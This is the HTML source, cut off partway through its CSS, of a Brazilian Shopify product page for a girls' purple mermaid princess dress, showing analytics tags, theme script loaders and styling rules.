

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lojaclickcerto.com/products/vestido-infantil-princesa-sereia
body_size: 48229
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
<head><!-- hnk portfolio proof -->
    

  <!-- Global site tag (gtag.js) - Google Ads: 10837784945 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10837784945"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10837784945');
</script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, shrink-to-fit=no">
  <meta name="theme-color" content="#ffadad">
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://lojaclickcerto.com/products/vestido-infantil-princesa-sereia">
  <link rel="prefetch" as="document" href="https://lojaclickcerto.com">
  <link rel="dns-prefetch" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
<link rel="dns-prefetch" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
    <link rel="preconnect" as="font" href="//lojaclickcerto.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
    <link rel="preconnect" as="font" href="//lojaclickcerto.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
    <link rel="preconnect" as="font" href="//lojaclickcerto.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link rel="preload" as="style" href="//lojaclickcerto.com/cdn/shop/t/14/assets/pre_theme.min.css?v=134654481472122241801660070538">
  <link rel="preload" as="style" href="//lojaclickcerto.com/cdn/shop/t/14/assets/theme.css?enable_css_minification=1&v=35130473546606266341762601309">
  <link rel="preload" href="//lojaclickcerto.com/cdn/shop/t/14/assets/jquery.min.js?v=115860211936397945481660070536" as="script">
  <script src="//lojaclickcerto.com/cdn/shop/t/14/assets/jquery.min.js?v=115860211936397945481660070536"></script><title>Vestido Infantil Princesa Sereia &ndash; Loja Click Certo</title><meta name="description" content="Descrição do Produto: ✅  Modelo: Vestido Infantil Princesa Sereia ✅ Cores: Roxo. ✅  Tecido:  Algodão  , Confortável, Moderno.   ✅  Sugestão: Meninas / Ideal para Dias de Festa. ✅  Tamanho :  Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança: Idade Tamanho da Criança 2-3 anos 1,00MT 3-4 "><link rel="shortcut icon" type="image/png" href="//lojaclickcerto.com/cdn/shop/files/LOGO-02-V2_e0c221e1-806d-488a-bcc9-ae5e37c8ba82_32x.png?v=1661779490"><link rel="apple-touch-icon-precomposed" type="image/png" sizes="152x152" href="//lojaclickcerto.com/cdn/shop/files/LOGO-02-V2_e0c221e1-806d-488a-bcc9-ae5e37c8ba82_152x.png?v=1661779490"><!-- social-meta-tags.liquid --><meta name="keywords" content="Vestido Infantil Princesa Sereia,Loja Click Certo,lojaclickcerto.com"/><meta name="author" content="Rawart"><meta property="og:site_name" content="Loja Click Certo">
<meta property="og:url" content="https://lojaclickcerto.com/products/vestido-infantil-princesa-sereia">
<meta property="og:title" content="Vestido Infantil Princesa Sereia">
<meta property="og:type" content="og:product">
<meta property="og:description" content="Descrição do Produto: ✅  Modelo: Vestido Infantil Princesa Sereia ✅ Cores: Roxo. ✅  Tecido:  Algodão  , Confortável, Moderno.   ✅  Sugestão: Meninas / Ideal para Dias de Festa. ✅  Tamanho :  Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança: Idade Tamanho da Criança 2-3 anos 1,00MT 3-4 "><meta property="product:price:amount" content="249,99">
  <meta property="product:price:amount" content="BRL"><meta property="og:image" content="http://lojaclickcerto.com/cdn/shop/files/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib_1200x1200.jpg?v=1714656012"><meta property="og:image" content="http://lojaclickcerto.com/cdn/shop/files/O1CN01Vj21O32KijTyVLUvV__2090849591-0-cib_1200x1200.jpg?v=1714656267"><meta property="og:image" content="http://lojaclickcerto.com/cdn/shop/files/O1CN01nspPOZ2KijTotsihk__2090849591-0-cib_1200x1200.jpg?v=1714656035"><meta property="og:image:secure_url" content="https://lojaclickcerto.com/cdn/shop/files/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib_1200x1200.jpg?v=1714656012"><meta property="og:image:secure_url" content="https://lojaclickcerto.com/cdn/shop/files/O1CN01Vj21O32KijTyVLUvV__2090849591-0-cib_1200x1200.jpg?v=1714656267"><meta property="og:image:secure_url" content="https://lojaclickcerto.com/cdn/shop/files/O1CN01nspPOZ2KijTotsihk__2090849591-0-cib_1200x1200.jpg?v=1714656035"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Vestido Infantil Princesa Sereia">
<meta name="twitter:description" content="Descrição do Produto: ✅  Modelo: Vestido Infantil Princesa Sereia ✅ Cores: Roxo. ✅  Tecido:  Algodão  , Confortável, Moderno.   ✅  Sugestão: Meninas / Ideal para Dias de Festa. ✅  Tamanho :  Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança: Idade Tamanho da Criança 2-3 anos 1,00MT 3-4 "><link href="//lojaclickcerto.com/cdn/shop/t/14/assets/pre_theme.min.css?v=134654481472122241801660070538" rel="stylesheet" type="text/css" media="all" /><link rel="preload" as="script" href="//lojaclickcerto.com/cdn/shop/t/14/assets/lazysizes.min.js?v=42375952202196909721660070537">
<link rel="preload" as="script" href="//lojaclickcerto.com/cdn/shop/t/14/assets/nt_vendor2.min.js?v=42422918620433123951660070538">

<script>
  
  document.documentElement.className = document.documentElement.className.replace('no-js', 'yes-js');
  const t_name = "product",
        designMode = false, 
        t_cartCount = 0,
        ThemeNameT4='Rawart',
        ThemeNameT42='ThemeIdT4Rawart',
        themeIDt4 = 134543245527,
        ck_hostname = 'rawart-none',
        ThemeIdT4 = null,
        SopEmlT4="lojaclickcerto.com@lojaclickcerto.com",
        ThemePuT4 = '#purchase_codet4',
        t_shop_currency = "BRL", 
        t_moneyFormat = "R$ {{amount_with_comma_separator}}", 
        t_cart_url = "\/cart",
        t_cartadd_url = "\/cart\/add",
        t_cartchange_url = "\/cart\/change", 
        pr_re_url = "\/recommendations\/products"; 
        
        try {var T4AgentNT = (navigator.userAgent.indexOf('Chrome-Lighthouse') == -1)}
  catch(err){var T4AgentNT = true} 
  function onloadt4relcss(_this) {_this.onload=null;if(T4AgentNT){_this.rel='stylesheet'}}
   
  (function () {
    window.onpageshow = function() {if (performance.navigation.type === 2) {document.dispatchEvent(new CustomEvent('cart:refresh'))} }; 
  })();

var T4stt_str = { 
  "PleaseChoosePrOptions":"Selecione algumas opções de produto antes de adicionar este produto ao seu carrinho.", 
  "will_not_ship":"Não enviaremos até \u003cspan class=\"jsnt\"\u003e{{date}}\u003c\/span\u003e",
  "will_stock_after":"Voltará ao estoque após \u003cspan class=\"jsnt\"\u003e{{date}}\u003c\/span\u003e",
  "replace_item_atc":"Translation missing: pt-BR.products.product.replace_item_atc",
  "replace_item_pre":"Translation missing: pt-BR.products.product.replace_item_pre",
  "added_to_cart": "Adicionado ao Carrinho",
  "view_cart": "Veja o carrinho",
  "continue_shopping": "Continuar comprando",
  "save_js":"-[sale]%","bannerCountdown":"%D dias %H:%M:%S",
  "prItemCountdown":"%D Dias %H:%M:%S",
  "countdown_days":"dias",
  "countdown_hours":"horas",
  "countdown_mins":"minutos",
  "countdown_sec":"segundos",
  "multiple_rates": "Encontramos [number_of_rates] diferentes fretes para seu endereço  [address], começando por [rate].",
  "one_rate": "Achamos uma opção de frete disponível para o seu endereço",
  "no_rates": "Desculpe, não podemos enviar para o seu endereço",
  "rate_value": "[rate_title] por [rate]",
  "agree_checkout": "Você precisa concordar com termos e condições antes do checkout",
  "added_text_cp":"Comparar produtos"
};  
</script>

<!-- Bloqueador de compras falsas externas na shopify Rawart -->
<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '672232493257974');
</script>
<!-- Bloqueador de compras falsas externas na shopify Rawart -->

<link rel="preload" href="//lojaclickcerto.com/cdn/shop/t/14/assets/style.min.css?v=147946677340015719701660070540" as="style" onload="onloadt4relcss(this)"><link href="//lojaclickcerto.com/cdn/shop/t/14/assets/theme.css?enable_css_minification=1&amp;v=35130473546606266341762601309" rel="stylesheet" type="text/css" media="all" /><link id="sett_clt4" rel="preload" href="//lojaclickcerto.com/cdn/shop/t/14/assets/sett_cl.css?enable_css_minification=1&v=172314879824339907861660070539" as="style" onload="onloadt4relcss(this)"><link rel="preload" href="//lojaclickcerto.com/cdn/shop/t/14/assets/line-awesome.min.css?v=100982951485985296151660070537" as="style" onload="onloadt4relcss(this)">
<script type="text/javascript">window.addEventListener("load", function(){  $('script[src*="-lib.js"]').attr('src' , '/');}); </script>
<script id="js_lzt4" src="//lojaclickcerto.com/cdn/shop/t/14/assets/lazysizes.min.js?v=42375952202196909721660070537" defer="defer"></script>
<script src="//lojaclickcerto.com/cdn/shop/t/14/assets/nt_vendor2.min.js?v=42422918620433123951660070538" defer="defer" id="js_ntt4"
  data-theme='//lojaclickcerto.com/cdn/shop/t/14/assets/nt_theme.min.js?v=7761793919505811551660070537'
  data-stt='//lojaclickcerto.com/cdn/shop/t/14/assets/nt_settings.js?enable_js_minification=1&v=80796119691694777031767103459'
  data-cat='//lojaclickcerto.com/cdn/shop/t/14/assets/cat.min.js?v=163863302092590623691660070534' 
  data-sw='//lojaclickcerto.com/cdn/shop/t/14/assets/swatch.min.js?v=60149253912715925521660070540'
  data-prjs='//lojaclickcerto.com/cdn/shop/t/14/assets/produc.min.js?v=66856717831304081821660070538' 
  data-mail='//lojaclickcerto.com/cdn/shop/t/14/assets/platform_mail.min.js?v=129658531127528416401660070538'
  data-my='//lojaclickcerto.com/cdn/shop/t/14/assets/my.js?v=111603181540343972631660070537' data-cusp='//lojaclickcerto.com/cdn/shop/t/14/assets/my.js?v=111603181540343972631660070537' data-cur='//lojaclickcerto.com/cdn/shop/t/14/assets/my.js?v=111603181540343972631660070537' data-mdl='//lojaclickcerto.com/cdn/shop/t/14/assets/module.min.js?v=72712877271928395091660070537'
  data-map='//lojaclickcerto.com/cdn/shop/t/14/assets/maplace.min.js?v=18951'
  data-time='//lojaclickcerto.com/cdn/shop/t/14/assets/spacetime.min.js?v=18951'
  data-ins='//lojaclickcerto.com/cdn/shop/t/14/assets/nt_instagram.min.js?v=132847357865388594491660070537'
  data-user='//lojaclickcerto.com/cdn/shop/t/14/assets/interactable.min.js?v=113476397690831872211660070536'
  data-add='//lojaclickcerto.com/cdn/shop/t/14/assets/my.js?v=111603181540343972631660070537'
  data-klaviyo='//www.klaviyo.com/media/js/public/klaviyo_subscribe.js'
  data-font='iconKalles , fakalles , Pe-icon-7-stroke , Font Awesome 5 Free:n9'
  data-fm=''
  data-spcmn='//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js'
  data-cust='//lojaclickcerto.com/cdn/shop/t/14/assets/customerclnt.min.js?v=158442283697986287111660070535'
  data-cusjs='none'
  data-desadm='//lojaclickcerto.com/cdn/shop/t/14/assets/des_adm.min.js?v=122408548587493945211660070535'
  data-otherryv='//lojaclickcerto.com/cdn/shop/t/14/assets/reviewOther.js?enable_js_minification=1&v=157077235154481297451660070539'></script><style type="text/css">.parcela_comjuros {display: none;}</style><style type="text/css">:root { --colorline-background: linear-gradient(160deg, rgba(255, 236, 74, 1), rgba(252, 0, 124, 1) 38%, rgba(142, 18, 255, 1) 60%, rgba(163, 249, 253, 1) 79%, rgba(235, 253, 11, 1) 90%); }
                                                                                                             
#colorline {
        
    background: var(--colorline-background) no-repeat;
    height: 5px;
    width: 100%;
      
}
  
 
  
#colorline {
  
    background: var(--colorline-background) no-repeat;
    height: 5px;
    width: 100%;  
    background-size: 400% 400%;
    -webkit-animation: rgbAnimation 5s linear 1s infinite;
    animation: rgbAnimation 5s ease infinite;  
                     
}
  
   
  
@-webkit-keyframes rgbAnimation {
  
    0% {background-position: 0% 50%;}
    50% {background-position: 100% 50%;}
    100% {background-position: 0% 50%;}
  
}
  
@keyframes rgbAnimation {
  
    0% {background-position: 0% 50%;}
    50% {background-position: 100% 50%;}
    100% {background-position: 0% 50%;}
  
}  
     
   
  
</style>

<!-- Design do Tema Rawart --><!-- Fechamento do Design -->

<!-- Efeito do indicador de itens no carrinho --><!-- Fim do código indicador de itens no carrinho -->

<style type="text/css">   
  
::-webkit-scrollbar {
    width: 7px;
    height: 3px;
    background-color: #F5F5F5;
}
::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #dddddd;
}
::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: #F5F5F5;
}   
  
#nt_wrapper {background-color: #ffffff;}  
    
/* Borda arredondada nos botões do site, etiquetas e barra de busca */         
        
.button, .buttons, .variations_form .quantity, .variations_button #ympBtn, .button.btn-cart.tc.mt__10.mb__10.js_add_ld, .quantity.pr.mr__10.qty__true, .button.button_primary, 
.cat_sortby > a, input[type="submit"], a.button, button, input[type="submit"], .newl_des_4 .signup-newsletter-form .submit-btn, .newl_des_4 .signup-newsletter-form input.input-text, 
#custom_pedido, .custom_pedido_title, .h_search_frm, .label_style_rectangular .nt_label, #shopify-section-product-recommendations .wrap_title.des_title_1.sub_title_size_0, 
  #shopify-section-recently_viewed .wrap_title.des_title_1.sub_title_size_0, #shopify-section-cart_upsell .wrap_title.des_title_1.sub_title_size_0 {

  border-radius: 6px;

}  
     
/* Banner na Home */ 
        
.mt__30.nt_banner_holder.row.fl_center.js_packery.cat_space_0 {margin: 0;}        

/* Produtos na Home */  
  
@media (max-width:768px) {.tt_txt{display:none !important;}} /* correção nas amostras de cor no celular */
  
.hover_img {background: #ffffffde;}  
  
.nt_label.out-of-stock {
    width: auto;
    padding: 0 3px;
}   
.tc.nt_labels.pa.pe_none.cw {font-weight: 600;}  

.product-inner.pr span.onsale.nt_label { 
    height: 20px;
    padding: 0 2px;
    font-size: 14px;
    font-weight: 500;
    border-radius: 0 0 8px 0;
    margin: -10px 0px 0 -10px;  
} 

#shopify-section-collection_page .flickity-viewport:before, #shopify-section-product-recommendations .flickity-viewport:before, #shopify-section-recently_viewed .flickity-viewport:before, .js_carousel .flickity-viewport:before, .related .flickity-viewport:before {border: 0 !important;}
   
.tab_se_content .col-lg-15, .type_featured_collection .col-lg-15, .type_featured_collection_owl .col-lg-15, .type_featured_collection_owl .col-lg-3, .type_featured_collection_owl .col-lg-6, .tab_se_content .col-lg-2, .type_featured_collection .col-lg-2, #shopify-section-cart_upsell .col-lg-15, .popup_prpr_wrap .col-lg-15, .medizin_laypout .col-lg-3 {
    margin: 0px 0px 13px 0px; padding: 0 !important; 
    border-radius: 6px;
    box-shadow:  0 0 !important ;    
    -moz-box-shadow:  0 0 !important ;
    -webkit-box-shadow:  0 0 !important ;
  }     
.type_carousel.type_featured_collection_owl .col-lg-2, .type_tab.type_carousel.type_tab_collection_owl .col-lg-2, .type_carousel.type_featured_collection_owl .col-lg-4, .type_tab.type_carousel.type_tab_collection_owl .col-lg-4 {    
    width: 100%;
 padding: 0 !important; 
    border-radius: 6px;
    box-shadow:  0 0 !important ;    
    -moz-box-shadow:  0 0 !important ; 
    -webkit-box-shadow:  0 0 !important ; 
}     
.tab_se_content .col-lg-3, .type_featured_collection .col-lg-3 {
    border-radius: 6px;
    box-shadow:  0 0 !important ;    
    -moz-box-shadow:  0 0 !important ;
    -webkit-box-shadow:  0 0 !important ;
}  
.tab_se_content .col-lg-3:hover, .type_featured_collection .col-lg-3:hover {
     box-shadow: 0 0 0 0 !important;
    -moz-box-shadow: 0 0 0 0 !important;
    -webkit-box-shadow: 0 0 0 0 !important;
}          
#shopify-section-collection_page .mt__30, #shopify-section-product-recommendations .col-lg-15, #shopify-section-recently_viewed .col-lg-15 {
    border-radius: 6px;
    margin: 0px 0px 13px 0px; padding: 0px !important; 
    box-shadow:  0 0 !important ;    
    -moz-box-shadow:  0 0 !important ; 
    -webkit-box-shadow:  0 0 !important ; 
}  
  
.flickity-slider .col-lg-15:hover, #shopify-section-collection_page .mt__30:hover {
     box-shadow: 0 0 0 0 !important;
    -moz-box-shadow: 0 0 0 0 !important;
    -webkit-box-shadow: 0 0 0 0 !important;
}    
.tab_se_content .product-inner.pr:hover, .flickity-slider .product-inner.pr:hover, #shopify-section-collection_page .product-inner.pr:hover, .type_featured_collection .product-inner.pr:hover {
     box-shadow: 0px 3px 24px -12px #000 !important;  
    -moz-box-shadow: 0px 3px 24px -12px #000 !important;  
    -webkit-box-shadow: 0px 3px 24px -12px #000 !important;    
}            
.tab_se_content .flickity-viewport:before {border: 0 !important;}           
.tab_se_wrap .flickity-viewport .nt_pr {  
    min-height: auto !important;
    height: 345px;
    overflow: auto;  
}          
.tab_se_content .flickity-viewport {  
    overflow-y: visible;
    overflow-x: clip;  
}      
        
@media (max-width: 768px) {
  
.tab_se_content .col-lg-15, .tab_se_content .col-lg-3, .flickity-slider .col-lg-3, .flickity-slider .col-lg-15, #shopify-section-collection_page .mt__30, .type_featured_collection .col-lg-15 {    
    max-width: 50%;
    padding: 0;
    border-radius: 0;
    box-shadow: 0 0 0 0 black !important;
    -moz-box-shadow: 0 0 0 0 black !important;
    -webkit-box-shadow: 0 0 0 0 black !important;  
}          
.tab_se_wrap .flickity-viewport .nt_pr {width: 50%;}   
.row.theiaStickySidebar.sticky .p-nav.ratio_imgtrue.row.equal_nt.nt_contain.position_8.nt_slider.pr_carousel.flickity-enabled.is-draggable.p-nav-ready {margin: 15px 0 0 0;}     
.row.theiaStickySidebar.sticky .p-nav .n-item:not(.is-nav-selected) {top: -5px;}  
        
}
        
.nt_pr .product-title {margin: 0 0 10px 0;}
        
 
        
 
  
  

.nt_pr .product-info {width: 100%;}   
.nt_pr h3.product-title {white-space: nowrap;}  
        
@media (min-width: 769px) {
  
.nt_pr .product-title {
   height: auto;
   margin: 0 0 10px 0;
   overflow: hidden;
   text-overflow: ellipsis;  
}      
.tab_se_wrap .flickity-viewport .nt_pr { 
    min-height: auto !important;
    height: auto;
    overflow: initial;
}   
.tab_se_content .col-lg-15:hover .product-title, .tab_se_content .col-lg-3:hover .product-title, .flickity-slider .col-lg-2:hover .product-title, .flickity-slider .col-lg-15:hover .product-title, #shopify-section-collection_page .mt__30:hover .product-title, .type_featured_collection .col-lg-15:hover .product-title {height: 19px;}  
.tab_se_content .col-lg-15:hover .product-title a, .tab_se_content .col-lg-3:hover .product-title a, .flickity-slider .col-lg-2:hover .product-title a, .flickity-slider .col-lg-15:hover .product-title a, #shopify-section-collection_page .mt__30:hover .product-title a, .type_featured_collection .col-lg-15:hover .product-title a {    
position: absolute;
-moz-animation: marquee 5s linear infinite;
-webkit-animation: marquee 5s linear infinite;
animation: marquee 5s linear infinite;         
}
@-moz-keyframes marquee {0% {left: 100%;}100% {left: -200%;}}
@-webkit-keyframes marquee {0% {left: 100%;}100% {left: -200%;}}
@keyframes marquee {0% {left: 100%}100% {left: -200%;}}
  
}
  
.nt_pr h3.product-title::-webkit-scrollbar-track {border-radius: 10px;background-color: #F5F5F5;}
.nt_pr h3.product-title::-webkit-scrollbar {height: 3px;}
.nt_pr h3.product-title::-webkit-scrollbar-thumb {border-radius: 10px;background-color: #dddddd;} 
        
@media (max-width: 768px) {
  
.nt_pr .product-title {
   height: 35px;
   margin: 0 0 10px 0;
   overflow: auto;
   text-overflow: clip;  
  }         
}          
  
 :root {
--home_pr_border-color: #f5f5f5;
--home_pr_border2-color: #d4d4d4;      
--home_pr_border_hover-color: #4381fc;
--home_pr_border_hover2-color: #28D8FE;  
--home_pr_border_hover3-color: #4381fc;  
}        
  
.tab_se_content .product-inner.pr:before, .flickity-slider .product-inner.pr:before, #shopify-section-collection_page .product-inner.pr:before, .type_featured_collection .product-inner.pr:before {
    
  content:"";
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  border-radius:6px; 
  padding:1px; 
  background:linear-gradient(0deg, var(--home_pr_border-color), var(--home_pr_border2-color)); 
  -webkit-mask: 
     linear-gradient(#fff 0 0) content-box, 
     linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; 
    
}  
.tab_se_content .product-inner.pr:hover, .flickity-slider .product-inner.pr:hover, #shopify-section-collection_page .product-inner.pr:hover, .type_featured_collection .product-inner.pr:hover {
  box-shadow: 0px 8px 7px -3px #e5e5e5;
  -moz-box-shadow: 0px 8px 7px -3px #e5e5e5;
  -webkit-box-shadow: 0px 8px 7px -3px #e5e5e5; 
}  
.tab_se_content .product-inner.pr:hover:before, .flickity-slider .product-inner.pr:hover:before, #shopify-section-collection_page .product-inner.pr:hover:before, .type_featured_collection .product-inner.pr:hover:before {    
  content:"";
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  border-radius:6px; 
  padding:2px; 
  background:linear-gradient(0deg, var(--home_pr_border_hover-color), var(--home_pr_border_hover2-color), var(--home_pr_border_hover3-color)); 
  -webkit-mask: 
     linear-gradient(#fff 0 0) content-box, 
     linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude;     
}
          
@media (max-width: 768px) {
  
.tab_se_content .product-inner.pr:before, .flickity-slider .col-lg-15:before, #shopify-section-collection_page .mt__30:before {border-radius:6px;}
        
}          
          
/* Coleção */           
          
.product-inner.pr {  
    border: 0 !important;
    border-radius: 6px;
    padding: 10px;
    margin: 0 5px;  
}           
.on_list_view_true .grid-sizer + .pr_list_item .product-inner, .on_list_view_true .pr_list_item:first-child .product-inner {margin-top: 0 !important;}          
  
                              
        
/* Wishlist fix */
        
.nt_add_w.ts__03.order-3 {  
    margin: 0 0px 0 10px;
    border: 1px solid #e3e3e3;  
}                    
          
@media (max-width: 768px) {

.nt_add_w.ts__03.order-3 {margin: 0 9px 0 0px;}
  
}
          
/* Carrinho pop-up */ 
  
.nt_mini_cart {
    border-radius: 9px;
    box-shadow: 0 0 13px -7px black;
  -moz-box-shadow: 0 0 13px -7px black;
  -webkit-box-shadow: 0 0 13px -7px black;
}      
.mini_cart_footer {
    border-top: 1px solid #dbdbdb;
    border-radius: 0 0 6px 6px;
    box-shadow: 0 0 0 0;
    -moz-box-shadow: 0 0 0 0;
    -webkit-box-shadow: 0 0 0 0;	
}    
.mini_cart_content .mini_cart_item {transition:none;}  
  
.popup-added_to_cart {  
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 17px -5px black;  
    -moz-box-shadow: 0 0 17px -5px black; 
    -webkit-box-shadow: 0 0 17px -5px black; 	
}    
.popup-added_to_cart .view-cart {
  
    background: #33c09e;
    color: #ffffff;
    display: inline-flex;
    align-content: center;
    align-items: center;
    border: 0;
    box-shadow: 0 0 42px -28px black inset;
    -moz-box-shadow: 0 0 42px -28px black inset; 
    -webkit-box-shadow: 0 0 42px -28px black inset;	
  
}    
.pop_cart_text {  
    
    display: none;
    
    margin: 7px 0 30px 0;
    font-size: 23px;
    font-weight: 500;
    color: #000;  
}   
.pop_cart_img {  
    
    display: none;
      
}             
.mini_cart_footer .total .cart_tot_price { 
    font-size: 23px;
    font-weight: 700;  
}
          
/* Carrinho cabeçalho - efeito ao passar o mouse */     
          
.mini_cart_actions .quantity {border: 1px solid #e3e3e3;}                    
.mini_cart_content .mini_cart_item:hover {    
    border-radius: 10px 10px 0 0;
    box-shadow: 0 0 0 0;  
    -moz-box-shadow: 0 0 0 0; 
    -webkit-box-shadow: 0 0 0 0; 	
}          
        
/* Corrige o bug do carrinho quando carrega o site */
        
.clno-touchevents .cart_pos_dropdown #nt_cart_canvas {display: none;}     
.clno-touchevents #nt_cart_canvas.current_hover {display: block;}
          
/* Cor do botão no carrinho */          
          
.mini_cart_footer a.button.btn-cart {  
    background: #33c09e;
    color:#ffffff;
    border: 0;  
}     
          
/* Página de carrinho */   
          
.cart_price del {font-size: 14px;}                      
.cart_price ins {font-size: 16px;margin: 10px;}           
.cart-item-price.fwm.cd.js_tt_price_it {font-size: 15px;}          
        
/* --------------------------- */         
        
.product__policies.rte.cb {display: none;}  
          
/* Botão de produto esgotado */            
          
#out_stock_ppr {    
    background: #ededed;
    width: 100%;
    border: 0;
    font-weight: 500;
    color: #9f9f9f;
    text-align: center;
    padding: 10px;    
}
  
  
          
/* Produtos Recomendados na página de produto e carrinho */    
          
#shopify-section-product-recommendations .wrap_title.des_title_1.sub_title_size_0, #shopify-section-recently_viewed .wrap_title.des_title_1.sub_title_size_0, #shopify-section-cart_upsell .wrap_title.des_title_1.sub_title_size_0 {  
    background: #f6f6f8;
    display: flex;
    width: 100%;
    padding: 10px;    
}          
#shopify-section-product-recommendations .flickity-enabled, #shopify-section-recently_viewed .flickity-enabled, #shopify-section-cart_upsell .flickity-enabled {margin: 20px 0;}           
#shopify-section-product-recommendations .section-title.tc.pr.flex.fl_center.al_center.fs__24.title_1, #shopify-section-recently_viewed .section-title.tc.pr.flex.fl_center.al_center.fs__24.title_1, #shopify-section-cart_upsell .section-title.tc.pr.flex.fl_center.al_center.fs__24.title_1 {     
    font-size: 13px;
    font-weight: 600;
    color: #727272;
    text-transform: uppercase;    
}           
  
#shopify-section-product-recommendations .mr__10.ml__10, #shopify-section-recently_viewed .mr__10.ml__10, #shopify-section-cart_upsell .mr__10.ml__10 {display: flex;align-items: center;}          
 
 
  
/* Cor do popup de imagem */   
  
.pswp__ui--fit .pswp__caption,.pswp_tp_light .pswp__ui--fit .pswp__top-bar {background:#37475a;}  
.pswp_tp_light .pswp__button--arrow--left:before,.pswp_tp_light .pswp__button--arrow--right:before {  
  background-color:#37475a;
  color:#ffffff;      
}
  
/* Indicador dos sliders */        
    
.flickity-prev-next-button.previous, .flickity-prev-next-button.next {    
    background: white;
    box-shadow: 0px 0px 6px -3px #000000;
    -moz-box-shadow: 0px 0px 6px -3px #000000;
    -webkit-box-shadow: 0px 0px 6px -3px #000000;	
    border-radius: 10em;
    border: 3px solid transparent;
    color: #858585;
    z-index: 100;   
}          
.flickity-prev-next-button:hover:before {color: #afafaf;}
    
@media (max-width: 768px) { 
  
.products:not(.articles) .flickity-prev-next-button {    
    top: 30%;
    transform: none;
    opacity: 0.5 !important;
    box-shadow: 0px 0px 15px -6px black;
    -moz-box-shadow: 0px 0px 15px -6px black;
    -webkit-box-shadow: 0px 0px 15px -6px black;		
    border-radius: 10em;
    margin: -11px;    
}    
.single_add_to_cart_button {    
